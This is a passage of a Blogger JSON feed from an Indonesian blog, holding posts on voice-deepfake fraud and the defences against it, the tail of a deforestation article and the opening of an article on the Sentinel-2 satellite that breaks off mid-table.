fundamental terhadap masa depan planet kita.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/2703683836544430130\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html","title":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s72-w640-h452-c\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7723919601189749123"},"published":{"$t":"2025-10-04T11:09:00.006+07:00"},"updated":{"$t":"2025-10-04T11:11:03.610+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAncaman deepfake suara telah melampaui batas hype dan kini menjadi risiko nyata yang mengancam integritas komunikasi dan keamanan finansial global. Dengan insiden penipuan yang melonjak tajam dan potensi kerugian finansial mencapai puluhan miliar dolar, seperti yang diproyeksikan melonjak dari USD 12 miliar pada 2023 menjadi USD 40 miliar pada 2027, jelas bahwa respons reaktif saja tidak lagi memadai. Diperlukan serangkaian solusi konkret dan proaktif yang melibatkan teknologi, kebijakan, dan perubahan perilaku untuk mengunci gerbang digital dari infiltrasi deepfake yang semakin canggih.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s1021\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1021\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/w640-h518\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" title=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESolusi Konkret Melawan Deepfake Suara\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E1. Perkuatan Otentikasi Multi-Faktor (MFA) dengan Sentuhan \"Human-in-the-Loop\"\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESolusi fundamental untuk melawan deepfake suara adalah mengimplementasikan Otentikasi Multi-Faktor (MFA) yang lebih robust, melampaui sekadar verifikasi suara. Untuk transaksi sensitif atau permintaan mendesak, organisasi dan individu harus menambahkan lapisan verifikasi yang melibatkan \"human-in-the-loop\". Ini berarti, selain otentikasi biometrik suara, harus ada verifikasi sekunder melalui:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPanggilan Balik ke Nomor Terdaftar:\u003C\/b\u003E Jika ada permintaan transfer dana via telepon, inisiasi panggilan balik otomatis atau manual ke nomor kontak resmi yang terdaftar (bukan nomor yang menelepon) untuk mengonfirmasi permintaan.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerifikasi Visual:\u003C\/b\u003E Untuk kasus yang sangat sensitif, seperti persetujuan eksekutif, permintaan video call singkat dapat menjadi solusi, karena deepfake video masih lebih kompleks dan membutuhkan compute lebih tinggi untuk dilakukan secara real-time dan mulus dibandingkan audio.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESistem Kata Kunci Rahasia (Challenge Questions):\u003C\/b\u003E Penetapan kata sandi atau frasa rahasia yang hanya diketahui oleh pihak-pihak terkait, yang diucapkan sebagai bagian dari verifikasi. Ini mempersulit AI karena tidak dapat memprediksi challenge tersebut.\u003C\/li\u003E\u003C\/ul\u003EData dari sebuah studi oleh Palo Alto Networks menunjukkan bahwa implementasi MFA secara signifikan mengurangi 99,9% risiko serangan berbasis kredensial, termasuk yang didukung deepfake.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Adopsi Teknologi Deteksi Liveness dan Forensik Audio Berbasis AI\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi garis depan teknologi, solusi deteksi liveness (real-time liveness detection) dan forensik audio berbasis AI menjadi benteng pertahanan krusial. Teknologi ini dirancang untuk mengidentifikasi apakah suara atau video yang disajikan berasal dari manusia yang hidup dan nyata, bukan simulasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EDetektor Liveness Biometrik:\u003C\/b\u003E Sistem ini menganalisis karakteristik mikro dari suara—seperti perubahan pitch alami, pola pernapasan, atau bahkan \"kekosongan\" unik di antara ucapan—yang sulit ditiru oleh AI. Beberapa sistem bahkan meminta pengguna untuk melakukan gerakan fisik acak atau mengucapkan frasa acak untuk memverifikasi \"kehidupan\" di balik suara.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAnalisis Metadata Audio:\u003C\/b\u003E Alat forensik dapat menganalisis metadata, watermark digital, atau noise floor dari file audio untuk mencari inkonsistensi yang menunjukkan manipulasi. Sebuah laporan dari DeepMind mengindikasikan bahwa penelitian mereka terhadap audio forensics dapat mengidentifikasi deepfake dengan tingkat akurasi lebih dari 90% dalam kondisi tertentu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeteksi Anomali:\u003C\/b\u003E Algoritma machine learning dilatih untuk mendeteksi anomali pada spektrum suara yang dihasilkan oleh generator deepfake, yang seringkali memiliki pola yang terlalu \"sempurna\" atau tidak memiliki variasi alami seperti suara manusia.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E3. Edukasi Berkelanjutan dan Kebijakan Internal Perusahaan yang Ketat\u003C\/h3\u003E\u003Cdiv\u003ETeknologi saja tidak cukup. Edukasi berkelanjutan adalah solusi paling fundamental dalam memerangi rekayasa sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPelatihan Kesadaran Karyawan:\u003C\/b\u003E Perusahaan harus secara rutin melatih karyawannya tentang modus operandi deepfake dan penipuan social engineering. Laporan dari Verizon menunjukkan bahwa 85% pelanggaran data melibatkan elemen rekayasa sosial, menekankan pentingnya kesadaran manusia sebagai garis pertahanan pertama.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EProtokol Verifikasi Internal yang Ketat:\u003C\/b\u003E Setiap perusahaan harus memiliki protokol yang jelas untuk verifikasi permintaan keuangan atau data sensitif, terutama yang datang dari eksekutif. Aturan \"selalu verifikasi melalui saluran kedua yang independen\" (misalnya, telepon ke nomor resmi yang diketahui atau email ke alamat resmi) harus menjadi standar baku, bahkan jika suara yang didengar sangat familiar.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E4. Kerangka Hukum dan Regulasi yang Adaptif\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tingkat yang lebih tinggi, kerangka hukum dan regulasi yang adaptif adalah esensial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EKewajiban Labelisasi Konten AI:\u003C\/b\u003E Beberapa negara, seperti yang diusulkan dalam AI Act Uni Eropa, sedang mempertimbangkan kewajiban bagi penyedia layanan AI untuk memberi label pada konten yang dihasilkan oleh AI (AI-generated content). Ini membantu membedakan yang asli dari yang palsu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHukuman yang Jelas:\u003C\/b\u003E Legislasi harus secara spesifik mengkriminalisasi penggunaan deepfake untuk tujuan penipuan, pencemaran nama baik, atau pemerasan, dengan sanksi yang jelas dan tegas.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EKerja Sama Lintas Sektor:\u003C\/b\u003E Pemerintah, lembaga penegak hukum, dan perusahaan teknologi harus berkolaborasi untuk berbagi informasi tentang ancaman deepfake dan mengembangkan standar industri untuk deteksi dan pencegahan.\u003C\/li\u003E\u003C\/ul\u003EMengatasi \u003Ci\u003Edeepfake\u003C\/i\u003E suara membutuhkan pendekatan multi-sektoral dan multi-lapisan. Ini adalah perang teknologi yang tidak akan berakhir, tetapi dengan solusi konkret dan komitmen kolektif, kita dapat secara signifikan memperkuat pertahanan dan melindungi fondasi kepercayaan di era digital yang penuh tantangan ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/7723919601189749123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html","title":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s72-w640-h518-c\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6461958942652745940"},"published":{"$t":"2025-10-04T10:56:00.002+07:00"},"updated":{"$t":"2025-10-04T11:13:45.834+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeepfake suara, yang merupakan manipulasi audio berbasis Kecerdasan Buatan Generatif (Generative AI), telah melampaui fase eksperimental dan kini berfungsi sebagai alat utama dalam serangan cyber dan skema penipuan. Evolusi teknologi ini sangat mengkhawatirkan karena akurasinya mampu meniru nada, intonasi, dan aksen seseorang dengan sampel audio yang minimal, menjadikan verifikasi suara tradisional usang. Asia Pasifik (APAC), termasuk Indonesia, telah menjadi fokus serangan utama. Laporan industri menunjukkan adanya lonjakan insiden penipuan deepfake hingga 1550% di Indonesia dan kawasan APAC antara tahun 2022 dan 2023, menunjukkan betapa pesatnya adopsi teknologi ini oleh pelaku kejahatan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s1021\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" border=\"0\" data-original-height=\"872\" data-original-width=\"1021\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/w640-h546\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" title=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeepfake Suara, Ancaman Nyata atau Hype?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EPenggunaan deepfake suara paling efektif dieksekusi melalui teknik rekayasa sosial (social engineering) yang menargetkan aspek kepercayaan. Modus penipuan CEO (CEO Fraud) menjadi contoh paling merugikan. Dalam serangan ini, penipu mengkloning suara eksekutif senior—seperti CEO atau CFO—untuk memerintahkan staf keuangan melakukan transfer dana mendesak ke rekening asing. Salah satu kasus paling disorot pada awal tahun 2024 adalah insiden di mana seorang pekerja keuangan di perusahaan multinasional ditipu melalui panggilan video dan suara deepfake yang melibatkan beberapa anggota staf palsu, mengakibatkan kerugian fantastis sebesar US$25 juta (setara lebih dari Rp392 miliar).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Finansial dan Skala Global\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak finansial dari penipuan yang didukung AI ini mencapai skala global yang masif. Secara rata-rata, kerugian yang diderita perusahaan per insiden terkait deepfake pada tahun 2024 hampir mencapai USD 500.000, dan bagi perusahaan besar, kerugian ini dapat melambung hingga USD 680.000 per kasus. Ancaman deepfake terjadi dengan frekuensi yang mengkhawatirkan; diperkirakan serangan deepfake terjadi setiap lima menit sepanjang tahun 2024. Proyeksi dari pusat layanan keuangan terkemuka bahkan memperkirakan kerugian finansial global akibat penipuan berbasis AI generatif dapat melonjak dari sekitar USD 12 miliar pada2023 menjadi USD 40 miliar pada tahun 2027.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena ini menantang sistem keamanan konvensional secara fundamental. Data menunjukkan bahwa di Amerika Serikat, satu dari empat orang dewasa pernah mengalami percobaan penipuan suara AI (AI voice scam). Angka ini menegaskan bahwa deepfake suara bukan lagi ancaman teoritis bagi korporasi besar saja, tetapi sudah menjadi ancaman bervolume tinggi yang menyasar individu secara langsung. Lebih lanjut, kurang dari 5% dana yang hilang akibat skema vishing canggih ini dapat dipulihkan, karena penipu dengan cepat mencuci uang tersebut melalui jaringan money mule dan crypto mixer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk menghadapi gelombang kriminalitas digital ini, langkah mitigasi proaktif menjadi imperatif. Organisasi wajib mengimplementasikan otentikasi multifaktor yang meminimalkan ketergantungan pada suara sebagai satu-satunya alat verifikasi. Hal ini termasuk adopsi teknologi deteksi liveness real-time yang mampu mengidentifikasi artefak digital dalam audio dan video. Bagi masyarakat umum, peningkatan literasi digital dan penetapan protokol verifikasi non-digital (misalnya, kata sandi rahasia untuk anggota keluarga) adalah benteng pertahanan yang krusial. Secara keseluruhan, menghadapi deepfake suara memerlukan pergeseran paradigma, yaitu memandang setiap komunikasi telepon yang mengandung permintaan keuangan yang mendesak sebagai potensi ancaman yang harus diverifikasi melalui saluran independen.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6461958942652745940\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html","title":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s72-w640-h546-c\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7588306316660838660"},"published":{"$t":"2025-10-02T08:13:00.006+07:00"},"updated":{"$t":"2025-10-02T08:14:10.894+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EProgram Copernicus yang digagas oleh Badan Antariksa Eropa (ESA) telah menetapkan standar baru dalam observasi Bumi global. Inti dari program ini adalah keluarga satelit Sentinel, dan di antara yang paling berpengaruh adalah Sentinel-2. Terdiri dari dua satelit kembar, Sentinel-2A yang diluncurkan pada Juni 2015 dan Sentinel-2B pada Maret 2017, misi ini secara kolektif menyediakan data citra multispektral resolusi tinggi yang belum pernah ada sebelumnya. Misi Sentinel-2 dirancang khusus untuk memantau perubahan lahan dan vegetasi, memberikan akses data yang terbuka dan gratis, yang telah merevolusi kemampuan kita dalam melakukan inventarisasi sumber daya alam, pemantauan lingkungan, hingga penanganan bencana (ESA, 2015).\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s1920\/sentinel%202%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Sentinel-2 www.guntara.com\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/w640-h360\/sentinel%202%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Sentinel-2 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Sentinel-2 (sumber: esa.int)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKeunggulan Teknis: Resolusi Spasial dan Temporal yang Luar Biasa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeunggulan utama Sentinel-2 terletak pada kombinasi antara resolusi spasial dan resolusi temporal yang tinggi. Satelit ini mampu menghasilkan citra dengan resolusi spasial hingga 10 meter, menjadikannya salah satu data gratis dengan detail terbaik di pasaran. Lebih dari itu, karena beroperasi sebagai konstelasi dua satelit, Sentinel-2 dapat mencapai periode kunjungan ulang (revisit time) yang sangat singkat. Di khatulistiwa, ia mampu mengamati lokasi yang sama setiap 5 hari, dan bahkan lebih sering di lintang yang lebih tinggi (Copernicus, n.d.). Frekuensi ini sangat penting untuk pemantauan dinamis seperti pertumbuhan tanaman, pergerakan air, dan tanggap darurat bencana alam, di mana perubahan terjadi cepat dan memerlukan pembaruan data secara berkala.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESpektrum Multispektral yang Luas: Instrumen MSI\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESentinel-2 dilengkapi dengan instrumen MultiSpectral Instrument (MSI) yang canggih, dirancang untuk mengumpulkan data dalam 13 saluran (band) spektral—mulai dari spektrum tampak, Near Infrared (NIR), hingga Shortwave Infrared (SWIR). Rentang spektral yang luas ini memungkinkan analisis yang sangat detail dan spesifik, terutama dalam sektor pertanian dan kehutanan. Misalnya, terdapat tiga band spesifik di daerah 'Red Edge' (Band 5, 6, dan 7) yang sangat sensitif terhadap perubahan kadar klorofil pada vegetasi. Data dari band-band ini jauh lebih unggul dalam membedakan kesehatan vegetasi, mendeteksi stres pada tanaman, dan menentukan tahap pertumbuhan dibandingkan citra tanpa band Red Edge (Drusch et al., 2012).\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Sentinel-2 (MSI)\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003Ctable-block _nghost-ng-c1364397352=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable style=\"text-align: justify;\"\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EBand (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 